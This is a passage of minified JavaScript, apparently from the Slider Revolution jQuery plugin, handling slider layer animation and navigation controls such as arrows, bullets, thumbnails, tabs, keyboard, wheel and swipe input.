0!==f.reqWrp&&f.reqWrp.loop&&f.reqWrp.mask&&\"auto\"==w.width&&(k.position=\"relative\"),!f._ingroup||f.reqWrp.loop||f.reqWrp.mask||\"absolute\"!=f.position||\"100%\"!=S.minHeight||(S.height=\"100%\"),_R[p].calcResponsiveLayerHooks){var R=_R[p].calcResponsiveLayerHooks[T]({id:p,L:$,obj:w,_:f,inobj:e,LOBJ:u,LPOBJ:k,MOBJ:v,POBJ:S});void 0!=R&&(void 0!==R.obj&&(w=jQuery.extend(!0,w,R.obj)),void 0!==R.LOBJ&&(u=jQuery.extend(!0,u,R.LOBJ)),void 0!==R.LPOBJ&&(k=jQuery.extend(!0,k,R.LPOBJ)),void 0!==R.MOBJ&&(v=jQuery.extend(!0,v,R.MOBJ)),void 0!==R.POBJ&&(S=jQuery.extend(!0,S,R.POBJ)))}a=JSON.stringify(u),r=JSON.stringify(k),o=JSON.stringify(v),s=JSON.stringify(S),void 0!==f.imgOBJ&&(void 0===f.caches.imgOBJ||f.caches.imgOBJ.width!==f.imgOBJ.width||f.caches.imgOBJ.height!==f.imgOBJ.height||f.caches.imgOBJ.left!==f.imgOBJ.left||f.caches.imgOBJ.right!==f.imgOBJ.right||f.caches.imgOBJ.top!==f.imgOBJ.top||f.caches.imgOBJ.bottom!==f.imgOBJ.bottom)&&(f.caches.imgOBJ=_R.clone(f.imgOBJ),f.imgOBJ.position=\"relative\",tpGS.gsap.set(f.img,f.imgOBJ)),void 0!==f.mediaOBJ&&(void 0===f.caches.mediaOBJ||f.caches.mediaOBJ.width!==f.mediaOBJ.width||f.caches.mediaOBJ.height!==f.mediaOBJ.height||f.caches.mediaOBJ.display!==f.mediaOBJ.display)&&(f.caches.mediaOBJ=_R.clone(f.mediaOBJ),f.media.css(f.mediaOBJ)),a!=_R[p].emptyObject&&a!=f.caches.LOBJ&&(tpGS.gsap.set($,u),f.caches.LOBJ=a),void 0!==f.lp&&r!=_R[p].emptyObject&&r!=f.caches.LPOBJ&&(tpGS.gsap.set(f.lp,k),f.caches.LPOBJ=r),o!=_R[p].emptyObject&&o!=f.caches.MOBJ&&(tpGS.gsap.set(f.m,v),f.caches.MOBJ=o),s!=_R[p].emptyObject&&s!=f.caches.POBJ&&(tpGS.gsap.set(f.p,S),f.caches.POBJ=s,f.caches.POBJ_LEFT=S.left,f.caches.POBJ_TOP=S.top)}},getSpikePath=function(e){var i={l:\"none\",lw:10,r:\"none\",rw:10};for(var t in e=e.split(\";\"))if(e.hasOwnProperty(t)){var a=e[t].split(\":\");switch(a[0]){case\"l\":i.l=a[1];break;case\"r\":i.r=a[1];break;case\"lw\":i.lw=a[1];break;case\"rw\":i.rw=a[1]}}return\"polygon(\"+getClipPaths(i.l,0,parseFloat(i.lw))+\",\"+getClipPaths(i.r,100,100-parseFloat(i.rw),!0)+\")\"},getClipPaths=function(e,i,t,a){var r;switch(e){case\"none\":r=i+\"% 100%,\"+i+\"% 0%\";break;case\"top\":r=t+\"% 100%,\"+i+\"% 0%\";break;case\"middle\":r=t+\"% 100%,\"+i+\"% 50%,\"+t+\"% 0%\";break;case\"bottom\":r=i+\"% 100%,\"+t+\"% 0%\";break;case\"two\":r=t+\"% 100%,\"+i+\"% 75%,\"+t+\"% 50%,\"+i+\"% 25%,\"+t+\"% 0%\";break;case\"three\":r=i+\"% 100%,\"+t+\"% 75%,\"+i+\"% 50%,\"+t+\"% 25%,\"+i+\"% 0%\";break;case\"four\":r=i+\"% 100%,\"+t+\"% 87.5%,\"+i+\"% 75%,\"+t+\"% 62.5%,\"+i+\"% 50%,\"+t+\"% 37.5%,\"+i+\"% 25%,\"+t+\"% 12.5%,\"+i+\"% 0%\";break;case\"five\":r=i+\"% 100%,\"+t+\"% 90%,\"+i+\"% 80%,\"+t+\"% 70%,\"+i+\"% 60%,\"+t+\"% 50%,\"+i+\"% 40%,\"+t+\"% 30%,\"+i+\"% 20%,\"+t+\"% 10%,\"+i+\"% 0%\"}if(a){var o=r.split(\",\");for(var t in r=\"\",o)o.hasOwnProperty(t)&&(r+=o[o.length-1-t]+(t<o.length-1?\",\":\"\"))}return r},window.RS_MODULES=window.RS_MODULES||{},window.RS_MODULES.layeranimation={loaded:!0,version:version},window.RS_MODULES.checkMinimal&&window.RS_MODULES.checkMinimal(),!function(e){\"use strict\";var i=\"6.6.0\";jQuery.fn.revolution=jQuery.fn.revolution||{};var t=jQuery.fn.revolution;function a(e,i){var a=Object({single:\".tp-\"+i,c:t[e].cpar.find(\".tp-\"+i+\"s\")});return a.mask=a.c.find(\".tp-\"+i+\"-mask\"),a.wrap=a.c.find(\".tp-\"+i+\"s-inner-wrapper\"),a}jQuery.extend(!0,t,{hideUnHideNav:function(e){window.requestAnimationFrame(function(){var i=!1;g(t[e].navigation.arrows)&&(i=L(t[e].navigation.arrows,e,i)),g(t[e].navigation.bullets)&&(i=L(t[e].navigation.bullets,e,i)),g(t[e].navigation.thumbnails)&&(i=L(t[e].navigation.thumbnails,e,i)),g(t[e].navigation.tabs)&&(i=L(t[e].navigation.tabs,e,i)),i&&t.manageNavigation(e)})},getOuterNavDimension:function(e){t[e].navigation.scaler=Math.max(0,Math.min(1,(t.winW-480)/500));var i={left:0,right:0,horizontal:0,vertical:0,top:0,bottom:0};return t[e].navigation.thumbnails&&t[e].navigation.thumbnails.enable&&(t[e].navigation.thumbnails.isVisible=t[e].navigation.thumbnails.hide_under<t[e].module.width&&t[e].navigation.thumbnails.hide_over>t[e].module.width,t[e].navigation.thumbnails.cw=Math.max(Math.round(t[e].navigation.thumbnails.width*t[e].navigation.scaler),t[e].navigation.thumbnails.min_width),t[e].navigation.thumbnails.ch=Math.round(t[e].navigation.thumbnails.cw/t[e].navigation.thumbnails.width*t[e].navigation.thumbnails.height),t[e].navigation.thumbnails.isVisible&&\"outer-left\"===t[e].navigation.thumbnails.position?i.left=t[e].navigation.thumbnails.cw+2*t[e].navigation.thumbnails.wrapper_padding:t[e].navigation.thumbnails.isVisible&&\"outer-right\"===t[e].navigation.thumbnails.position?i.right=t[e].navigation.thumbnails.cw+2*t[e].navigation.thumbnails.wrapper_padding:t[e].navigation.thumbnails.isVisible&&\"outer-top\"===t[e].navigation.thumbnails.position?i.top=t[e].navigation.thumbnails.ch+2*t[e].navigation.thumbnails.wrapper_padding:t[e].navigation.thumbnails.isVisible&&\"outer-bottom\"===t[e].navigation.thumbnails.position&&(i.bottom=t[e].navigation.thumbnails.ch+2*t[e].navigation.thumbnails.wrapper_padding)),t[e].navigation.tabs&&t[e].navigation.tabs.enable&&(t[e].navigation.tabs.isVisible=t[e].navigation.tabs.hide_under<t[e].module.width&&t[e].navigation.tabs.hide_over>t[e].module.width,t[e].navigation.tabs.cw=Math.max(Math.round(t[e].navigation.tabs.width*t[e].navigation.scaler),t[e].navigation.tabs.min_width),t[e].navigation.tabs.ch=Math.round(t[e].navigation.tabs.cw/t[e].navigation.tabs.width*t[e].navigation.tabs.height),t[e].navigation.tabs.isVisible&&\"outer-left\"===t[e].navigation.tabs.position?i.left+=t[e].navigation.tabs.cw+2*t[e].navigation.tabs.wrapper_padding:t[e].navigation.tabs.isVisible&&\"outer-right\"===t[e].navigation.tabs.position?i.right+=t[e].navigation.tabs.cw+2*t[e].navigation.tabs.wrapper_padding:t[e].navigation.tabs.isVisible&&\"outer-top\"===t[e].navigation.tabs.position?i.top+=t[e].navigation.tabs.ch+2*t[e].navigation.tabs.wrapper_padding:t[e].navigation.tabs.isVisible&&\"outer-bottom\"===t[e].navigation.tabs.position&&(i.bottom+=t[e].navigation.tabs.ch+2*t[e].navigation.tabs.wrapper_padding)),{left:i.left,right:i.right,horizontal:i.left+i.right,vertical:i.top+i.bottom,top:i.top,bottom:i.bottom}},resizeThumbsTabs:function(e,i){if(void 0!==t[e]&&t[e].navigation.use&&(t[e].navigation&&t[e].navigation.bullets.enable||t[e].navigation&&t[e].navigation.tabs.enable||t[e].navigation&&t[e].navigation.thumbnails.enable)){var a=tpGS.gsap.timeline(),r=t[e].navigation.tabs,s=t[e].navigation.thumbnails,n=t[e].navigation.bullets;if(a.pause(),g(r)&&(i||r.width>r.min_width)&&o(e,a,t[e].c,r,t[e].slideamount,\"tab\"),g(s)&&(i||s.width>s.min_width)&&o(e,a,t[e].c,s,t[e].slideamount,\"thumb\",e),g(n)&&i){var l=t[e].c.find(\".tp-bullets\");l.find(\".tp-bullet\").each(function(e){var i=jQuery(this),t=e+1,a=i.outerWidth()+parseInt(void 0===n.space?0:n.space,0),r=i.outerHeight()+parseInt(void 0===n.space?0:n.space,0);\"vertical\"===n.direction?(i.css({top:(t-1)*r+\"px\",left:\"0px\"}),l.css({height:(t-1)*r+i.outerHeight(),width:i.outerWidth()})):(i.css({left:(t-1)*a+\"px\",top:\"0px\"}),l.css({width:(t-1)*a+i.outerWidth(),height:i.outerHeight()}))})}a.play()}return!0},updateNavIndexes:function(e){var i=t[e].c;function a(e){i.find(e).lenght>0&&i.find(e).each(function(e){jQuery(this).data(\"liindex\",e)})}a(\"rs-tab\"),a(\"rs-bullet\"),a(\"rs-thumb\"),t.resizeThumbsTabs(e,!0),t.manageNavigation(e)},manageNavigation:function(e,i){t[e].navigation.use&&(g(t[e].navigation.bullets)&&(\"fullscreen\"!=t[e].sliderLayout&&\"fullwidth\"!=t[e].sliderLayout&&(t[e].navigation.bullets.h_offset_old=void 0===t[e].navigation.bullets.h_offset_old?parseInt(t[e].navigation.bullets.h_offset,0):t[e].navigation.bullets.h_offset_old,t[e].navigation.bullets.h_offset=\"center\"===t[e].navigation.bullets.h_align?t[e].navigation.bullets.h_offset_old+t[e].outNavDims.left/2-t[e].outNavDims.right/2:t[e].navigation.bullets.h_offset_old+t[e].outNavDims.left),_(t[e].navigation.bullets,e)),g(t[e].navigation.thumbnails)&&_(t[e].navigation.thumbnails,e),g(t[e].navigation.tabs)&&_(t[e].navigation.tabs,e),g(t[e].navigation.arrows)&&(\"fullscreen\"!=t[e].sliderLayout&&\"fullwidth\"!=t[e].sliderLayout&&(t[e].navigation.arrows.left.h_offset_old=void 0===t[e].navigation.arrows.left.h_offset_old?parseInt(t[e].navigation.arrows.left.h_offset,0):t[e].navigation.arrows.left.h_offset_old,t[e].navigation.arrows.left.h_offset=(t[e].navigation.arrows.left.h_align,t[e].navigation.arrows.left.h_offset_old),t[e].navigation.arrows.right.h_offset_old=void 0===t[e].navigation.arrows.right.h_offset_old?parseInt(t[e].navigation.arrows.right.h_offset,0):t[e].navigation.arrows.right.h_offset_old,t[e].navigation.arrows.right.h_offset=(t[e].navigation.arrows.right.h_align,t[e].navigation.arrows.right.h_offset_old)),_(t[e].navigation.arrows.left,e),_(t[e].navigation.arrows.right,e)),!1!==i&&(g(t[e].navigation.thumbnails)&&r(t[e].navigation.thumbnails,e),g(t[e].navigation.tabs)&&r(t[e].navigation.tabs,e)))},showFirstTime:function(e){m(e),t.hideUnHideNav(e)},selectNavElement:function(e,i,a,r){for(var o=t[e].cpar[0].getElementsByClassName(a),s=0;s<o.length;s++)t.gA(o[s],\"key\")===i?(o[s].classList.add(\"selected\"),void 0!==r&&r()):o[s].classList.remove(\"selected\")},transferParams:function(e,i){if(void 0!==i)for(var t in i.params)i.params.hasOwnProperty(t)&&(e=e.replace(i.params[t].from,i.params[t].to));return e},updateNavElementContent:function(e,i,a,o,s){if(void 0!==t[e].pr_next_key||void 0!==t[e].pr_active_key){var n=void 0===t[e].pr_next_key?void 0===t[e].pr_cache_pr_next_key?t[e].pr_active_key:t[e].pr_cache_pr_next_key:t[e].pr_next_key,l=t.gA(t[e].slides[n],\"key\"),d=0,c=!1;for(var $ in a.enable&&t.selectNavElement(e,l,\"tp-bullet\"),o.enable&&t.selectNavElement(e,l,\"tp-thumb\",function(){r(o,e)}),s.enable&&t.selectNavElement(e,l,\"tp-tab\",function(){r(s,e)}),t[e].thumbs)d=!0===c?d:$,c=t[e].thumbs[$].id===l||$==l||c;var p=(d=parseInt(d,0))>0?d-1:t[e].slideamount-1,g=d+1==t[e].slideamount?0:d+1;if(!0===i.enable&&i.pi!==p&&i.ni!==g){if(i.pi=p,i.ni=g,i.left.c[0].innerHTML=t.transferParams(i.tmp,t[e].thumbs[p]),g>t[e].slideamount)return;i.right.c[0].innerHTML=t.transferParams(i.tmp,t[e].thumbs[g]),i.right.iholder=i.right.c.find(\".tp-arr-imgholder\"),i.left.iholder=i.left.c.find(\".tp-arr-imgholder\"),i.rtl?(void 0!==i.left.iholder[0]&&tpGS.gsap.set(i.left.iholder,{backgroundImage:\"url(\"+t[e].thumbs[g].src+\")\"}),void 0!==t[e].thumbs[p]&&void 0!==i.right.iholder[0]&&tpGS.gsap.set(i.right.iholder,{backgroundImage:\"url(\"+t[e].thumbs[p].src+\")\"})):(void 0!==t[e].thumbs[p]&&void 0!==i.left.iholder[0]&&tpGS.gsap.set(i.left.iholder,{backgroundImage:\"url(\"+t[e].thumbs[p].src+\")\"}),void 0!==i.right.iholder[0]&&tpGS.gsap.set(i.right.iholder,{backgroundImage:\"url(\"+t[e].thumbs[g].src+\")\"}))}}},createNavigation:function(e){var i=t[e].navigation.arrows,r=t[e].navigation.bullets,o=t[e].navigation.thumbnails,s=t[e].navigation.tabs,d=g(i),c=g(r),u=g(o),f=g(s);for(var y in n(e),l(e),d&&(b(i,e),i.c=t[e].cpar.find(\".tparrows\")),t[e].slides)if(t[e].slides.hasOwnProperty(y)&&\"true\"!=t.gA(t[e].slides[y],\"not_in_nav\")){var w=jQuery(t[e].slides[t[e].slides.length-1-y]),L=jQuery(t[e].slides[y]);c&&(t[e].navigation.bullets.rtl?S(t[e].c,r,w,e):S(t[e].c,r,L,e)),u&&(t[e].navigation.thumbnails.rtl?k(t[e].c,o,w,\"tp-thumb\",e):k(t[e].c,o,L,\"tp-thumb\",e)),f&&(t[e].navigation.tabs.rtl?k(t[e].c,s,w,\"tp-tab\",e):k(t[e].c,s,L,\"tp-tab\",e))}c&&_(r,e),u&&_(o,e),f&&_(s,e),(u||f)&&t.updateDims(e),t[e].navigation.createNavigationDone=!0,u&&jQuery.extend(!0,o,a(e,\"thumb\")),f&&jQuery.extend(!0,s,a(e,\"tab\")),t[e].c.on(\"revolution.slide.onafterswap revolution.nextslide.waiting\",function(){t.updateNavElementContent(e,i,r,o,s)}),p(i),p(r),p(o),p(s),t[e].cpar.on(t.ISM?\"touchstart touchmove\":\"mouseenter mousemove\",function(i){!(void 0!==i.target&&void 0!==i.target.className&&\"string\"==typeof i.target.className&&i.target.className.indexOf(\"rs-waction\")>=0)&&!0!==t[e].tpMouseOver&&t[e].firstSlideAvailable&&(t[e].tpMouseOver=!0,m(e),t.ISM&&!0!==t[e].someNavIsDragged&&(h(t[e].hideAllNavElementTimer),t[e].hideAllNavElementTimer=setTimeout(function(){t[e].tpMouseOver=!1,v(e)},150)))}),t[e].cpar.on(t.ISM?\"touchend\":\"mouseleave \",function(){t[e].tpMouseOver=!1,v(e)}),(u||f||\"carousel\"===t[e].sliderType||t[e].navigation.touch.touchOnDesktop||t[e].navigation.touch.touchenabled&&t.ISM)&&$(e),t[e].navigation.initialised=!0,t.updateNavElementContent(e,i,r,o,s),t.showFirstTime(e)}});var r=function(e,i){if(void 0!==e&&void 0!=e.mask){var a=\"vertical\"===e.direction?e.mask.find(e.single).first().outerHeight(!0)+e.space:e.mask.find(e.single).first().outerWidth(!0)+e.space,r=\"vertical\"===e.direction?e.mask.height():e.mask.width(),o=e.mask.find(e.single+\".selected\").data(\"liindex\");o=(o=void 0===(o=e.rtl?t[i].slideamount-o:o)?0:o)>0&&1===t[i].sdir&&e.visibleAmount>1?o-1:o;var s=r/a,n=\"vertical\"===e.direction?e.mask.height():e.mask.width(),l=0-o*a,d=\"vertical\"===e.direction?e.wrap.height():e.wrap.width(),c=l<0-(d-n)?0-(d-n):l,$=t.gA(e.wrap[0],\"offset\");$=void 0===$?0:$,s>2&&(c=l-($+a)<=0?l-($+a)<0-a?$:c+a:c,c=l-a+$+r<a&&l+(Math.round(s)-2)*a<$?l+(Math.round(s)-2)*a:c),c=\"vertical\"!==e.direction&&e.mask.width()>=e.wrap.width()||\"vertical\"===e.direction&&e.mask.height()>=e.wrap.height()?0:c<0-(d-n)?0-(d-n):c>0?0:c,e.c.hasClass(\"dragged\")||(\"vertical\"===e.direction?e.wrap.data(\"tmmove\",tpGS.gsap.to(e.wrap,.5,{top:c+\"px\",ease:\"power3.inOut\"})):e.wrap.data(\"tmmove\",tpGS.gsap.to(e.wrap,.5,{left:c+\"px\",ease:\"power3.inOut\"})),e.wrap.data(\"offset\",c))}},o=function(e,i,a,r,o,s){var n=a.parent().find(\".tp-\"+s+\"s\"),l=n.find(\".tp-\"+s+\"s-inner-wrapper\"),d=n.find(\".tp-\"+s+\"-mask\"),c=\"vertical\"===r.direction?r.cw:r.cw*o+parseFloat(r.space)*(o-1),$=\"vertical\"===r.direction?r.ch*o+parseInt(r.space)*(o-1):r.ch,p=\"vertical\"===r.direction?{width:r.cw+\"px\"}:{height:r.ch+\"px\"};if(i.add(tpGS.gsap.set(n,p)),i.add(tpGS.gsap.set(l,{width:c+\"px\",height:$+\"px\"})),\"horizontal\"===r.direction){var g=Math.min(c,r.cw*r.visibleAmount+parseFloat(r.space)*(r.visibleAmount-1));i.add(tpGS.gsap.set(d,{width:g+\"px\",height:$+\"px\"}))}else{var h=Math.min($,r.ch*r.visibleAmount+parseFloat(r.space)*(r.visibleAmount-1));i.add(tpGS.gsap.set(d,{width:c+\"px\",height:h+\"px\"}))}null!==l.outerWidth()&&(t[e].thumbResized=!0);var m=l.find(\".tp-\"+s);return m&&jQuery.each(m,function(e,t){\"vertical\"===r.direction?i.add(tpGS.gsap.set(t,{top:e*(r.ch+parseInt(void 0===r.space?0:r.space,0)),width:r.cw+\"px\",height:r.ch+\"px\"})):\"horizontal\"===r.direction&&i.add(tpGS.gsap.set(t,{left:e*(r.cw+parseInt(void 0===r.space?0:r.space,0)),width:r.cw+\"px\",height:r.ch+\"px\"}))}),i},s=function(e){var i=0;return\"deltaY\"in e||\"deltaX\"in e?i=(0==e.deltaY||-0==e.deltaY)&&(e.deltaX<0||e.deltaX>0)?e.deltaX:e.deltaY:(\"detail\"in e&&(i=e.detail),\"wheelDelta\"in e&&(i=-e.wheelDelta/120),\"wheelDeltaY\"in e&&(i=-e.wheelDeltaY/120)),((i=navigator.userAgent.match(/mozilla/i)?10*i:i)>300||i<-300)&&(i/=10),i},n=function(e){!0===t[e].navigation.keyboardNavigation&&t.document.on(\"keydown\",function(i){if(\"horizontal\"==t[e].navigation.keyboard_direction&&39==i.keyCode||\"vertical\"==t[e].navigation.keyboard_direction&&40==i.keyCode){if(void 0!==t[e].keydown_time_stamp&&new Date().getTime()-t[e].keydown_time_stamp<1e3)return;t[e].sc_indicator=\"arrow\",t[e].sc_indicator_dir=0,\"carousel\"===t[e].sliderType&&(t[e].ctNavElement=!0),t.callingNewSlide(e,1,\"carousel\"===t[e].sliderType)}if(\"horizontal\"==t[e].navigation.keyboard_direction&&37==i.keyCode||\"vertical\"==t[e].navigation.keyboard_direction&&38==i.keyCode){if(void 0!==t[e].keydown_time_stamp&&new Date().getTime()-t[e].keydown_time_stamp<1e3)return;t[e].sc_indicator=\"arrow\",t[e].sc_indicator_dir=1,\"carousel\"===t[e].sliderType&&(t[e].ctNavElement=!0),t.callingNewSlide(e,-1,\"carousel\"===t[e].sliderType)}t[e].keydown_time_stamp=new Date().getTime()})},l=function(e){(!0===t[e].navigation.mouseScrollNavigation||\"on\"===t[e].navigation.mouseScrollNavigation||\"carousel\"===t[e].navigation.mouseScrollNavigation)&&t[e].c[0].addEventListener(\"wheel\",i,{passive:!1});function i(i){var a=s(i),r=!1,o=0==t[e].pr_active_key||0==t[e].pr_processing_key,n=t[e].pr_active_key==t[e].slideamount-1||t[e].pr_processing_key==t[e].slideamount-1,l=void 0!==t[e].topc?t[e].topc[0].getBoundingClientRect():0===t[e].canv.height?t[e].cpar[0].getBoundingClientRect():t[e].c[0].getBoundingClientRect(),d=l.top>=0&&l.bottom<=t.winH?1:l.top>=0&&l.bottom>=t.winH?(t.winH-Math.round(l.top))/l.height:l.top<=0&&l.bottom<=t.winH?Math.round(l.bottom)/l.height:1,c=a<0?-1:1,$=t[e].navigation.wheelViewPort;if(d=Math.round(100*d)/100,\"reverse\"==t[e].navigation.mouseScrollReverse){var p=n;n=o,o=p}if(!($-d<=t[e].navigation.threshold/100)||d>=$||l.top>=0&&-1===c||l.top<=0&&1===c){if(d>=$)return\"carousel\"===t[e].sliderType&&!1===t[e].carousel.snap?t.swipeAnimate({id:e,to:t[e].carousel.slide_offset+5*a,direction:a<0?\"left\":\"right\",easing:\"power2.out\",phase:\"move\"}):(t[e].sc_indicator_dir=\"reverse\"===t[e].navigation.mouseScrollReverse&&c<0||\"reverse\"!==t[e].navigation.mouseScrollReverse&&c>0?\"reverse\"!==t[e].navigation.mouseScrollReverse?0:1:\"reverse\"!==t[e].navigation.mouseScrollReverse?1:0,\"carousel\"!=t[e].navigation.mouseScrollNavigation&&(0!==t[e].sc_indicator_dir||n)&&(1!==t[e].sc_indicator_dir||o)?!0!==t[e].justmouseScrolled&&(r=!0):void 0===t[e].pr_processing_key&&!0!==t[e].justmouseScrolled&&(t[e].sc_indicator=\"arrow\",\"carousel\"===t[e].sliderType&&(t[e].ctNavElement=!0),t.callingNewSlide(e,0===t[e].sc_indicator_dir?\"reverse\"===t[e].navigation.mouseScrollReverse?-1:1:\"reverse\"===t[e].navigation.mouseScrollReverse?1:-1,\"carousel\"===t[e].sliderType),t[e].justmouseScrolled=!0,setTimeout(function(){t[e].justmouseScrolled=!1},t[e].navigation.wheelCallDelay))),!!r||(i.preventDefault(i),!1)}else if(i.preventDefault(),!t[e].mScrollTween){var g=\"window\"!==t[e].navigation.target&&t[e].navigation.target?t[e].navigation.target:window;t[e].mScrollTween=tpGS.gsap.to(g,{duration:jQuery.fn.revolution.isWebkit()?.1:.7,scrollTo:{y:t[e].topc},ease:\"power2.out\",onComplete:function(){t[e].mScrollTween.kill(),delete t[e].mScrollTween}})}}},d=function(e,i){for(;e&&e!==document;e=e.parentNode)if(e.tagName===i)return e;return!1},c=function(e,i){var a=!1;for(var r in(void 0===i.path||t.ISM)&&(a=d(i.target,e)),i.path)i.path.hasOwnProperty(r)&&i.path[r].tagName===e&&(a=!0);return a},$=function(e){var i=t[e].carousel,a=t.is_android();jQuery(\".bullet, .bullets, .tp-bullets, .tparrows\").addClass(\"noSwipe\"),t[e].navigation.touch=void 0===t[e].navigation.touch?{}:t[e].navigation.touch,t[e].navigation.touch.swipe_direction=void 0===t[e].navigation.touch.swipe_direction?\"horizontal\":t[e].navigation.touch.swipe_direction,t[e].cpar.find(\".rs-nav-element\").rsswipe({allowPageScroll:\"vertical\",triggerOnTouchLeave:!0,treshold:t[e].navigation.touch.swipe_treshold,fingers:t[e].navigation.touch.swipe_min_touches>5?1:t[e].navigation.touch.swipe_min_touches,excludedElements:\"button, input, select, textarea, .noSwipe, .rs-waction\",tap:function(e,i){if(void 0!==i)var t=jQuery(i).closest(\"rs-thumb\");void 0!==t&&t.length>0?t.trigger(\"click\"):(t=jQuery(i).closest(\"rs-tab\")).length>0?t.trigger(\"click\"):(t=jQuery(i).closest(\"rs-bullet\")).length>0&&t.trigger(\"click\")},swipeStatus:function(r,o,s,n,l,d,$){if(\"start\"!==o&&\"move\"!==o&&\"end\"!==o&&\"cancel\"!=o)return!0;var p=c(\"RS-THUMB\",r),g=c(\"RS-TAB\",r);!1===p&&!1===g&&!0!=(p=\"RS-THUMBS-WRAP\"===r.target.tagName||\"RS-THUMBS\"===r.target.tagName||r.target.className.indexOf(\"tp-thumb-mask\")>=0)&&(g=\"RS-TABS-WRAP\"===r.target.tagName||\"RS-TABS\"===r.target.tagName||r.target.className.indexOf(\"tp-tab-mask\")>=0);var m=\"start\"===o?0:a?$[0].end.x-$[0].start.x:r.pageX-i.screenX,v=\"start\"===o?0:a?$[0].end.y-$[0].start.y:r.pageY-i.screenY,f=p?\".tp-thumbs\":\".tp-tabs\",b=p?\".tp-thumb-mask\":\".tp-tab-mask\",y=p?\".tp-thumbs-inner-wrapper\":\".tp-tabs-inner-wrapper\",w=p?\".tp-thumb\":\".tp-tab\",_=p?t[e].navigation.thumbnails:t[e].navigation.tabs,S=t[e].cpar.find(b),k=S.find(y),L=_.direction,O=\"vertical\"===L?k.height():k.width(),C=\"vertical\"===L?S.height():S.width(),A=\"vertical\"===L?S.find(w).first().outerHeight(!0)+parseFloat(_.space):S.find(w).first().outerWidth(!0)+parseFloat(_.space),T=void 0===k.data(\"offset\")?0:parseInt(k.data(\"offset\"),0),R=0;switch(o){case\"start\":\"vertical\"===L&&r.preventDefault(),i.screenX=a?$[0].end.x:r.pageX,i.screenY=a?$[0].end.y:r.pageY,t[e].cpar.find(f).addClass(\"dragged\"),T=\"vertical\"===L?k.position().top:k.position().left,k.data(\"offset\",T),k.data(\"tmmove\")&&k.data(\"tmmove\").pause(),t[e].someNavIsDragged=!0,u(e);break;case\"move\":if(O<=C)return!1;R=(R=T+(\"vertical\"===L?v:m))>0?\"horizontal\"===L?R-k.width()*(R/k.width()*R/k.width()):R-k.height()*(R/k.height()*R/k.height()):R;var I=\"vertical\"===L?0-(k.height()-S.height()):0-(k.width()-S.width());R=R<I?\"horizontal\"===L?R+k.width()*(R-I)/k.width()*(R-I)/k.width():R+k.height()*(R-I)/k.height()*(R-I)/k.height():R,\"vertical\"===L?tpGS.gsap.set(k,{top:R+\"px\"}):tpGS.gsap.set(k,{left:R+\"px\"}),h(t[e].hideAllNavElementTimer);break;case\"end\":case\"cancel\":return t[e].navigation.draggable&&t[e].navigation.draggable.enable&&t[e].navigation.draggable.enable(),i.draggable&&i.draggable.enable&&i.draggable.enable(),R=T+(\"vertical\"===L?v:m),R=(R=\"vertical\"===L?R<0-(k.height()-S.height())?0-(k.height()-S.height()):R:R<0-(k.width()-S.width())?0-(k.width()-S.width()):R)>0?0:R,R=Math.abs(n)>A/10?n<=0?Math.floor(R/A)*A:Math.ceil(R/A)*A:n<0?Math.ceil(R/A)*A:Math.floor(R/A)*A,R=(R=\"vertical\"===L?R<0-(k.height()-S.height())?0-(k.height()-S.height()):R:R<0-(k.width()-S.width())?0-(k.width()-S.width()):R)>0?0:R,\"vertical\"===L?tpGS.gsap.to(k,.5,{top:R+\"px\",ease:\"power3.out\"}):tpGS.gsap.to(k,.5,{left:R+\"px\",ease:\"power3.out\"}),R=R||(\"vertical\"===L?k.position().top:k.position().left),k.data(\"offset\",R),k.data(\"distance\",n),t[e].cpar.find(f).removeClass(\"dragged\"),t[e].someNavIsDragged=!1,!0}}}),\"carousel\"===t[e].sliderType&&t.setupCarousel(e),\"carousel\"!==t[e].sliderType&&(t.ISM&&t[e].navigation.touch.touchenabled||!0!==t.ISM&&t[e].navigation.touch.touchOnDesktop)&&(t[e].navigation.proxy=document.createElement(\"div\"),t[e].navigation.draggable=tpGS.draggable.create(t[e].navigation.proxy,{trigger:t[e].c[0],type:\"horizontal\"===t[e].navigation.touch.swipe_direction?\"x\":\"y\",cursor:\"pointer\",lockAxis:!0,allowContextMenu:!0,allowEventDefault:!0,onPress:function(i){t.closestClass(i.target,\"rs-nav-element\")&&(t[e].navigation.draggable.endDrag(),t[e].navigation.draggable.disable())},onDragStart:function(){var i=t[e].navigation,a=void 0!==t[e].pr_processing_key?t[e].pr_processing_key:void 0===t[e].pr_active_key?0:t[e].pr_active_key;\"up\"===this.getDirection()&&a==t[e].slideamount-1||\"down\"===this.getDirection()&&0===a?i.forceScroll=!0:i.forceScroll=!1},onDragEnd:function(){t[e].sc_indicator=\"arrow\";var i=this.getDirection();if(t[e].navigation.forceScroll){\"up\"===this.getDirection()?t.document.scrollTop(t[e].cpar.offset().top+t[e].module.height):t.document.scrollTop(t.document.scrollTop()-(window.innerHeight-t[e].cpar[0].getBoundingClientRect().top));return}return\"horizontal\"==t[e].navigation.touch.swipe_direction&&\"left\"==i||\"vertical\"==t[e].navigation.touch.swipe_direction&&\"up\"==i?(t[e].sc_indicator_dir=0,t.callingNewSlide(e,1),!1):\"horizontal\"==t[e].navigation.touch.swipe_direction&&\"right\"==i||\"vertical\"==t[e].navigation.touch.swipe_direction&&\"down\"==i?(t[e].sc_indicator_dir=1,t.callingNewSlide(e,-1),!1):void 0}})),\"carousel\"===t[e].sliderType&&(t.ISM&&!1==t[e].navigation.touch.mobileCarousel||!0!==t.ISM&&!1===t[e].navigation.touch.desktopCarousel)&&i.wrap.addClass(\"noswipe\"),t[e].navigation.touch.drag_block_vertical&&t[e].c.addClass(\"disableVerticalScroll\")},p=function(e){e.hide_delay=t.isNumeric(parseInt(e.hide_delay,0))?e.hide_delay:.2,e.hide_delay_mobile=t.isNumeric(parseInt(e.hide_delay_mobile,0))?e.hide_delay_mobile:.2},g=function(e){return e&&e.enable},h=function(e){clearTimeout(e)},m=function(e){var i=t[e].navigation.maintypes;for(var a in i)i.hasOwnProperty(a)&&g(t[e].navigation[i[a]])&&void 0!==t[e].navigation[i[a]].c&&(h(t[e].navigation[i[a]].showCall),t[e].navigation[i[a]].showCall=setTimeout(function(i){h(i.hideCall),i.hide_onleave&&!0!==t[e].tpMouseOver||(void 0===i.tween?i.tween=f(i):i.tween.play())},t[e].navigation[i[a]].hide_onleave&&!0!==t[e].tpMouseOver?0:parseInt(t[e].navigation[i[a]].animDelay),t[e].navigation[i[a]]))},u=function(e){var i=t[e].navigation.maintypes;for(var a in i)i.hasOwnProperty(a)&&void 0!==t[e].navigation[i[a]]&&t[e].navigation[i[a]].hide_onleave&&g(t[e].navigation[i[a]])&&h(t[e].navigation[i[a]].hideCall)},v=function(e,i){var 